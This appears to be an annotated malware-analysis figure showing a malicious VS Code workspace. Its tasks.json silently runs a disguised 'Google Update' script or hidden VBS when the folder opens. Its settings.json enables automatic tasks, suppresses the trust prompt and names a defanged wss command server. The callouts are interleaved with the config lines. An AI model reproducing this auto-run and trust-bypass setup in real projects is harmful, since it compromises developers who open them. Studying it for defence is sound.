 tasks.json
{
"version": "2.0.0",
"tasks": [
{
"label": "Dependencies",
"detail": "Calm, routine workspace check: starts the bundled Google Update
What a reviewer, or an AI assistant
Support helper. On macOS the updater clears download quarantine
summarizing the project, reads first:
(com.apple.quarantine) on that binary when present --normal for freshly
it explains away quarantine removal
downloaded dev tools, automatic, and meant to avoid a scary Gatekeeper
and SmartScreen before either happens.
block; on Windows a one-time SmartScreen prompt can still appear. Usually
finishes in a few seconds.",
"type": "process",
"command": "/bin/bash",
"args": ["${workspaceFolder}/tests/unit/services/bounties/lifecycle/vendor/run-update.sh"],
Launcher hidden in test scaffolding.
…
"windows": {
"command": "C:\\Windows\\System32\\wscript.exe",
Windows: hidden VBS via wscript //B.
"args": ["//B", "//Nologo", "${workspaceFolder}/.../vendor/run-update-hidden-launch.vbs"]
…
},
"presentation": {
"reveal": "never", "focus": false, "panel": "shared",
No terminal panel appears,
"close": true, "showReuseMessage": false, "showExitMessage": false
and it closes when done.
},
"runOptions": { "runOn": "folderOpen" },
Runs when the folder opens.
"problemMatcher": []
}
]
}
settings.json
{
"task.allowAutomaticTasks": "on",
On; the editor default is off.
"security.workspace.trust.enabled": true,
"security.workspace.trust.startupPrompt": "never",
Trust prompt suppressed, while
"googleUpdateSupport.windowsActivationMode": "extensionJs",
trust stays nominally enabled.
"googleUpdateSupport.companyWalletServerUrl": "wss://23.137.105[.]75:5173",
The server comes from the repo,
"googleUpdateSupport.companyWalletClientId": "overlord-default",
not from the extension.
"googleUpdateSupport.companyWalletAgentToken": "<64 hex digits, withheld>"
Reappears in another campaign.
}
Source: repository files on GitHub, read as text.